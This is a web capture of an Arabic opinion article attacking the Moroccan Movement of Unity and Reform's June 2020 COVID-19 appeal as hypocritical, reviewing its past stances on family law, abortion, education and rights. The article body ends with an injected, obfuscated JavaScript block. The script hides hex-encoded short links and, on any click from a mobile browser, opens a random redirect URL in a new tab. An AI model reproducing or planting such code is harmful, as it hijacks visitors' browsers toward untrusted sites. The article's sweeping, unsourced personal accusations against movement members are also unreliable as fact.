			<p>أصدرت حركة التوحيد والإصلاح، الحركة الدعوية الأم لحزب العدالة والتنمية الذي هو ذراعها السياسية لتنفيذ استراتيجيتها الرامية إلى أسلمة المجتمع والدولة والقوانين، بتاريخ 8 يونيو 2020، نداء إلى عموم الشعب المغربي وقواه السياسية والمدنية لمواجهة آثار جائحة كورونا. وتريد الحركة من وراء ندائها نفض الغبار عنها  وإيهام المواطنين بأنها منخرطة في جهود مكافحة آثار الجائحة، خصوصا بعدما فضح الوباء تجار الدين وسفّه خطابهم الأخلاقوي وفتاوى شيوخهم وأدعيائهم، وأعاد الاعتبار للأطباء وعلماء الأوبئة. فلم يعد المواطنون يعيرون اهتماما لخزعبلات الفايد ولا لترهات الرقاة الذين عصفت الجائحة بأبخرتهم وجعلتهم يلتمسون السلامة في نصائح الأطباء وذوي الاختصاص.</p>
<p>هكذا تريد الحركة العودة إلى الواجهة بهذا النداء بعدما تأكد للرأي العام سلبيتها ،سواء في المساهمة المادية في صندوق الدعم أو التحسيسية، باستثناء الاستغلال السياسوي لوضعية الأسر المتضررة من الجائحة الذي ضبطت السلطات العمومية تورط عناصر ومنتخبين من البيجيدي بعدد من المدن يوزعون المساعدات الغذائية لكسب الأصوات الانتخابية. ويمكن إبراز مكامن النفاق الواردة في البيان كالتالي:</p>
<p><span style="color: #ff0000;"><strong>1 ــ  زعم الحركة التفاعل الإيجابي مع قضايا الشعب</strong></span> (انسجاماً مع أدوارها الإصلاحية، وسيْراً على ما دأبت عليه من تفاعل إيجابي في مختلف المحطات الوطنية الكبرى، تقدّم ..هذا النداء).</p>
<p>وبالرجوع إلى مواقف الحركة في المحطات الرئيسية سنجدها حاضرة لكن بشكل موغل في السلبية ومقاومة التغيير والإصلاح. ويمكن التذكير هنا  لا الحصر بالتالي:</p>
<p><span style="color: #000080;"><strong>أ ــ المحطة الأولى:</strong> </span>المطالبة بتعديل مدونة الأحوال الشخصية سنة 1992 بناء على عريضة مليون توقيع التي أطلقها القطاع النسائي لمنظمة العمل الديمقراطي الشعبي (اتحاد العمل النسائي) حيث جنّدت الحركة (حركة الإصلاح والتجديد قبل أن تصير حركة التوحيد والإصلاح سنة 96) كل فقهائها وخطبائها وأذرعها الإعلامية والجمعوية لمواجهة المطالبين بتعديل المدونة بفتاوى التكفير (نموذج فتاوى الحبيب التيجكاني) والتحريض ضد واضعي العريضة والموقعين عليها. فتعطل التعديل المنشود واستمرت معاناة النساء وتعمقت أوجه القهر والاستغلال والظلم الاجتماعي لهن.</p>
<p><span style="color: #000080;"><strong>ب ــ المحطة الثانية:</strong> </span>معركة تغيير المدونة سنة 2000 عقب صدور مشروع خطة إدماج المرأة في التنمية حيث جندت الحركة مع البيجيدي الخطباء والعدول والفقهاء والعلماء خاصة المنضوين في &#8220;رابطة علماء المغرب&#8221; التي كان يرأسها الراحل إدريس الكتاني، فشنوا حملات التكفير والتحريض التي كادت تقسم الشعب المغربي إلى قسمين (مسيرة الرباط المؤيدة للمشروع ومسيرة الدار البيضاء المناهضة له) وتدفعه إلى فتنة لا تبقي ولا تذر. ومن النفاق أن نساء الحركة والحزب تقطف ثمارها رغم مناهضتهن لها.</p>
<p><span style="color: #000080;"><strong>ج ــ المحطة الثالثة:</strong> </span>مناسبة تعديل الدستور سنة 2011 حين هددت الحركة وذراعها البيجيدي بالالتحاق بحركة 20 فبراير وزعزعة استقرار المغرب إن تمت دسترة حرية الاعتقاد ومدنية الدولة أو عدم التنصيص على سمو التشريعات الإسلامية. وكذلك كان.</p>
<p><span style="color: #000080;"><strong>د ــ المحطة الرابعة:</strong> </span>المطالبة بتعديل قانون الإجهاض (2015) حين جندت الحركة والحزب شيوخها وأذرعها الموازية للتحريض ضد المطالبين برفع التجريم عن الإجهاض الإرادي وحماية كرامة النساء وإلحاق الأبناء بالآباء البيولوجيين. ومن أبرز معالم النفاق أن نساء من الحركة والحزب مارسن الإجهاض وربطن علاقات رضائية.</p>
<p><strong><span style="color: #ff0000;">2 ــ التظاهر بالانخراط في جهود الدعم والتفاخر</span></strong> بـ( قيم التضامن والتكافل التي أبان عنها المغاربة عبر دعمهم للصندوق الرسمي المُحْدَث لهذا الغرض، وعبر مختلف المبادرات الفردية والجمعوية التي ساهمت بشكل كبير في تخفيف آثار الجائحة)، بينما لم تتناول وسائل الإعلام المبادرات المادية والمالية التي ساهمت بها الحركة أسوة بعدد من جمعيات المجتمع المدني بهدف التخفيف من آثار الجائحة. بل إن الرأي العام الوطني امتعض من مطالب مؤسسات التعليم الخصوصي التي تعود ملكية نسب عالية منها إلى أعضاء في الحركة والحزب، بالاستفادة من صندوق مواجهة آثار جائحة كورونا؛ وقد كان لها ما أرادت بتواطؤ من رئيس الحكومة.</p>
<p><span style="color: #ff0000;"><strong>3 ــ ادعاء الاستعداد والانخراط الإيجابي</strong></span> في (ترسيخ الاستقرار المؤسساتي ببلادنا واحترام الثوابت الدستورية الجامعة للمغاربة)، بينما مواقف الحركة وأدبياتها وأسلوب تديّن أعضائها وفتاوى فقهائها تثبت أن ولاءها لغير الوطن ومؤسساته وهويته الثقافية. ففي ميثاقها التأسيسي تم التنصيص على عقيدة الولاء والبراء التي هي دخيلة على المجتمع المغربي المتشبع بقيم التسامح والتعايش (عقد يريد حصر الإسلام في أجزاء منه يكون عليها وحدها الولاء والبراء)(ص 15). ومعنى هذا أن عقيدة الولاء والبراء تشكل أبرز الأصول التي تتميز بها مرجعية الحركة / الحزب. والإيمان بهذه العقيدة يضرب أسس الدولة الديمقراطية ويلغي مفهوم المواطنة وقيمها (المساواة، الحرية، المشاركة، التعايش ، التسامح..)</p>
<p><span style="color: #ff0000;"><strong>4 ــ الادعاء</strong></span> بـ (بذل مزيد من الاهتمام بمؤسسة الأسرة وحمايتها، وتعزيز أدوارها التربوية والاجتماعية والتنموية، وجعلها في صلب السياسات العمومية والنماذج التنموية)، وهذا يتنافى مع أدبيات الحركة ومواقفها من قضايا المرأة ومطالب الحركة النسائية بالمساواة والمناصفة ووضع قوانين تجرم كل أشكال العنف ضد النساء.</p>
<p>فالحركة ناهضت مطالب الرفع من سن الزواج (بحجة التشجيع على الفاسد والانحراف)، واقتسام الممتلكات الزوجية (بمبرر التشجيع على أكل أموال الغير بالباطل)، ووضع الطلاق بيد القضاء (بحجة أن المرأة لا تقدر المسؤوليات مما سيساعد على تفكيك الأسر)، وولاية المرأة على نفسها (بمبرر أن المرأة لا تعرف مصلحتها وبحاجة إلى ولي يوجهها ويقرر نيابة عنها).</p>
<p>وأحب أن أذكّر قيادة الحركة بافتتاحية جريدة التجديد الناطقة باسمها ــ عدد 51 بتاريخ 12 يناير 2000 ــ والتي تحرض فيها ضد واضعي مشروع الخطة ومناصريه كالتالي: (وستكتشف بعد القراءة المتأنية أن مناط الخلاف مع واضعي الخطة والمتعصبين لها ليس هو التنمية ولا إدماج المرأة في التنمية، وأن القضية أكبر من هؤلاء، إذ تتعلق بمواجهة مؤامرة على الأسرة المسلمة تقف وراءها قوى دولية هي التي زرعت الكيان الصهيوني في فلسطين.. وستكتشف أن المستهدف هو هدم أحكام الشريعة الإسلامية وتقويض الأركان التي تقوم عليها الأسرة المسلمة.. وسيأخذك العجب العجاب ويذهب بك إلى أقصى حد الاستغراب، حينما ستكتشف أن الذي يقوم على تنفيذ هذه الخطة الاستعمارية المسندة أمريكيا وصهيونيا ليس هو اليمين الليبرالي (الرجعي)، كما عودنا خطاب أيام الحرب الباردة، وإنما هو اليسار الاشتراكي التقدمي، وجمعياته وشبكاته وجبهاته). فهل غيرت الحركة والحزب موقفهما ونظرتهما للخصوم السياسيين والإيديولوجيين حتى توجه إليهم النداء؟ ومتى راجعا موقفهما؟</p>
<p><strong><span style="color: #ff0000;">5 ــ الزعم</span> </strong>بـ(إعطاء الأولوية للإنسان المغربي، من خلال النهوض بمنظومة التربية والتعليم)، إن كان الأمر كذلك ، فأين كانت الحركة لما صرح بنكيران حين كان رئيسا للحكومة، وهو عضوها وأحد قياداتها، أن على الدولة أن ترفع يدها عن التعليم والصحة؟ أو لما صرح لحسن الداودي &#8220;لي بغا يقري ولدو يدخل يدو في جيبو&#8221;؟ لقد أجهزت حكومتا البيجيدي بشكل ممنهج وغير مسبوق على قطاعي التعليم والصحة، واتخذتا سلسلة من القرارات والإجراءات عصفت بالمكتسبات الحقوقية والاجتماعية للعاملين بهما.</p>
<p>لحسن الحظ أن جائحة كورونا فرضت على الحكومة وضع قطاعي الصحة والتعليم ضمن الأولويات لما بعد الجائحة بعد أن تبين جرم الإجهاز عليهما. فالحركة التي تطالب اليوم بـ (وضع استراتيجية وطنية واضحة المعالم تعطي الأولوية للمجالات الحيوية لبلادنا، انطلاقا من النهوض بالبحث العلمي، وتطوير قطاع الصحة)، هي نفسها التي استنكرت، في يوليوز 2019،  المصادقة على القانون الإطار 17-51 المتعلق بمنظومة التربية والتكوين والذي ينص على تدريس المواد العلمية والتقنية باللغة الفرنسية، معتبرة القرار خطوة خطيرة (ترهن مستقبل التعليم ببلادنا بخيارات لا تنسجم مع دستور البلاد ولا تتماشى مع متطلبات تعليم المستقبل). بل قمة النفاق أن يدرس أبناء قيادات الحركة والحزب باللغات الأجنبية، وحين أرادت الدولة تعميم فرنسة العلوم على أبناء المدرسة العمومية لتدارك وتصحيح أخطاء التعريب ،تظاهرت الحركة بالغيرة على اللغة العربية والخوف على الهوية المغربية.</p>
<p><span style="color: #ff0000;"><strong>6 ــ الادعاء بالانخراط</strong> </span>في (تعزيز الاختيار الديمقراطي، وتحسين المناخ الحقوقي وتعزيز الحريات، وتفعيل هيئات الديمقراطية التشاركية)،علما أن الحركة كانت دائما ضد الحريات والحقوق خاصة الحريات الفردية. ويجب تذكير قيادة الحركة ببيانها التنديدي في 14 شتنبر 2011، بقرار الحكومة المغربية رفع التحفظات عن الاتفاقيات المتعلقة بالقضاء على كل أشكال التمييز ضد المرأة، وخاصة مقتضيات المادتين 9 و16 من الاتفاقية. وعللت الحركة أسباب التنديد بكون مقتضيات المادتين (تتعارض مع أحكام الإسلام وتتناقض مع أحكام الدستور وتخالف صراحة بنود مدونة الأسرة وتجهز على مكتسبات ثابتة للمرأة). فكيف سيتعزز &#8220;الاختيار الديمقراطي&#8221; ويتحسن &#8220;المناخ الحقوقي&#8221; والحركة بأذرعها تناهض منظومة حقوق الإنسان كما هي متعارف عليها دوليا، وفي صلبها حقوق النساء والأطفال والحريات الفردية؟ أليست حكومة البيجيدي، الذراع السياسية للحركة، هي التي صادقت على &#8220;عهد حقوق الطفل في الإسلام&#8221; بما يتضمن من بنود تمييزية وعنصرية بين الأطفال المغاربة ويصادر حقوقهم المكتسبة؟ أما ما تزعمه الحركة من انخراطها في &#8220;تفعيل الديمقراطية التشاركية&#8221;، فتكفي الإحالة على وقفات الاحتجاج وبيانات التنديد التي صدرت عن الهيئات النسائية بسبب إقصائها من المشاركة في صياغة عدد من القوانين، منها قانون العنف 103.13 وقانون هيأة المناصفة ومكافحة كل أشكال التمييز وتحديد صلاحياتها الذي مررته الوزارة التابعة للبيجيدي دون الأخذ في اعتبار ملاحظات واقتراحات الجمعيات النسائية.</p>
<p><span style="color: #ff0000;"><strong>7 ــ التظاهر</strong> </span>بـ (دعم المنتوجات الوطنية تشجيعا للمقاولة المغربية ودعما للاقتصاد الوطني)، بينما الحركة دعمت، من خلال موقف أعضائها، الغزو التركي لاقتصاد المغرب رغم الأضرار الكبيرة التي تُلحقها متاجر &#8220;بيم&#8221; بالتجار الصغار (كل متجر بيم يقابله إغلاق 60 دكانا في الحي حسب تصريح وزير الصناعة والتجارة والاقتصاد الأخضر والرقمي في المغرب أمام البرلمانيين). فلتعد الحركة إلى تصريحاته بعض أعضائها الداعمة للغزو التركي للمغرب والمنتصرة له. هل يمكن للحركة أن تتأكد من ماركات ألبسة عضواتها ومصدر تصنيعها؟ لا شك أن دعم المنتوجات الوطنية لا يكون ببيانات النفاق الجوفاء، بل بالاقتناء والاستهلاك.</p>
<p><span style="color: #ff0000;"><strong>8 ــ ادعاء الاهتمام</strong> </span>بـ (تعزيز العدالة الاجتماعية وتفعيل الوظائف الاجتماعية والتنموية لشعيرة الزكاة)، كما لو أن الحركة فعلا تشغلها الأوضاع الاجتماعية الصعبة لفئات الشباب والأسر الفقيرة، وهي التي بلع قادتها ألسنتهم إزاء  فتاوى وتصريحات أعضاء منها ومن البيجيدي التي حرّمت الاستفادة من برنامج &#8220;انطلاقة&#8221; لدعم المقاولين الشباب ومنحهم الفرص والإمكانات لإنشاء مقاولاتهم، كمدخل للمساهمة في التنمية ومحاربة الفقر والبطالة. مما يعني أن الحركة والحزب يستثمران في الفقر ويتغذيان عليه. ذلك أن العدالة الاجتماعية تستوجب المطالبة بالتوزيع العادل للثروات وربط المسؤولية بالمحاسبة كما ينص على هذا الدستور ،وفرض الضريبة على الثروة، من جهة، ومن أخرى، بمحاربة الريع ونهب المال العام والتهرب الضريبي. إن الرشوة وحدها تضيع على خزينة الدولة 5% من الناتج الداخلي الخام (حسب ترانسبرانسي)، والتهرب الضريبي يكلف الخزينة ما يعادل %8 من الدخل الإجمالي الخام في المغرب (30 مليار درهم سنويًا ). لهذا كان على الحركة أن تطالب الحكومة التي يرأسها البيجيدي (الذراع السياسية للحركة) تنفيذ الإستراتيجية الوطنية لمكافحة الفساد التي أطلقها المغرب وتمتد من 2015 إلى غاية 2025، والتي رُصدت لها ميزانية مهمة تقدر بحوالي 1,8 مليار درهم، بدل الانشغال بالزكاة التي تتوخى الحركة من المطالبة بمأسستها إسقاط الطابع المدني عن الدولة المغربية وتحويلها إلى دولة دينية وفق استراتيجية &#8220;أسلمة الدولة&#8221;. كما كان عليها أن ترفض بشدة قانون &#8220;عفا الله عما سلف&#8221; الذي اتخذه بنكيران لفائدة ناهبي المال العام؛ كما كان عليها أن تطالب رئيس الحكومة السابق وكذا الحالي بالتراجع عن قرار التوظيف بالتعاقد لضمان الاستقرار المهني والنفسي والاجتماعي للموظفين فضلا عن التراجع عن قرار إلغاء دعم المحروقات الذي ألهب الأسعار ورفع من تكاليف المعيشة وأضر بالقدرة الشرائية التي هي الشرط الأساسي لدعم الاقتصاد الوطني. وهاهي جائحة كورونا تثبت الأهمية القصوى لعامل الاستهلاك الداخلي في دعم المقاولات والإنتاج الوطني لتجاوز آثار الجائحة.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x58\x77\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x45\x6c\x64\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6f\x76\x73\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x68\x53\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x73\x4f\x68\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x52\x76\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x49\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x4f\x52\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x59\x42\x57\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x45\x70\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">16 يونيو، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 272 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 7 دقائق</span> </div></div><!-- .post-meta -->
			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2020-06-16T20:48:31+01:00","datePublished":"2020-06-16T20:48:31+01:00","dateModified":"2020-06-16T20:48:31+01:00","headline":"\u0646\u062f\u0627\u0621 \u0627\u0644\u0646\u0641\u0627\u0642 \u0627\u0644\u0648\u0637\u0646\u064a \u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u062a\u0648\u062d\u064a\u062f \u0648\u0627\u0644\u0625\u0635\u0644\u0627\u062d","name":"\u0646\u062f\u0627\u0621 \u0627\u0644\u0646\u0641\u0627\u0642 \u0627\u0644\u0648\u0637\u0646\u064a \u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u062a\u0648\u062d\u064a\u062f \u0648\u0627\u0644\u0625\u0635\u0644\u0627\u062d","keywords":[],"url":"https:\/\/www.adwae.net\/%d9%86%d8%af%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d9%81%d8%a7%d9%82-%d8%a7%d9%84%d9%88%d8%b7%d9%86%d9%8a-%d9%84%d8%ad%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%aa%d9%88%d8%ad%d9%8a%d8%af-%d9%88%d8%a7%d9%84%d8%a5\/","description":"\u0623\u0635\u062f\u0631\u062a \u062d\u0631\u0643\u0629 \u0627\u0644\u062a\u0648\u062d\u064a\u062f \u0648\u0627\u0644\u0625\u0635\u0644\u0627\u062d\u060c \u0627\u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u062f\u0639\u0648\u064a\u0629 \u0627\u0644\u0623\u0645 \u0644\u062d\u0632\u0628 \u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0648\u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0630\u064a \u0647\u0648 \u0630\u0631\u0627\u0639\u0647\u0627 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0644\u062a\u0646\u0641\u064a\u0630 \u0627\u0633\u062a\u0631\u0627\u062a\u064a\u062c\u064a\u062a\u0647\u0627 \u0627\u0644\u0631\u0627\u0645\u064a\u0629 \u0625\u0644\u0649 \u0623\u0633\u0644\u0645\u0629 \u0627\u0644\u0645\u062c\u062a\u0645\u0639 \u0648\u0627\u0644\u062f\u0648\u0644\u0629 \u0648\u0627\u0644\u0642\u0648\u0627\u0646\u064a\u0646\u060c \u0628\u062a\u0627\u0631\u064a\u062e 8 \u064a\u0648\u0646\u064a\u0648 2020\u060c \u0646\u062f\u0627\u0621 \u0625\u0644\u0649 \u0639\u0645\u0648\u0645 \u0627\u0644\u0634\u0639\u0628","copyrightYear":"2020","articleSection":"\u0633\u064a\u0627\u0633\u064a\u0629","articleBody":"\u0623\u0635\u062f\u0631\u062a \u062d\u0631\u0643\u0629 \u0627\u0644\u062a\u0648\u062d\u064a\u062f \u0648\u0627\u0644\u0625\u0635\u0644\u0627\u062d\u060c \u0627\u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u062f\u0639\u0648\u064a\u0629 \u0627\u0644\u0623\u0645 \u0644\u062d\u0632\u0628 \u0627\u0644\u0639\u062f\u0627\u0644\u0629 \u0648\u0627\u0644\u062a\u0646\u0645\u064a\u0629 \u0627\u0644\u0630\u064a \u0647\u0648 \u0630\u0631\u0627\u0639\u0647\u0627 \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0644\u062a\u0646\u0641\u064a\u0630 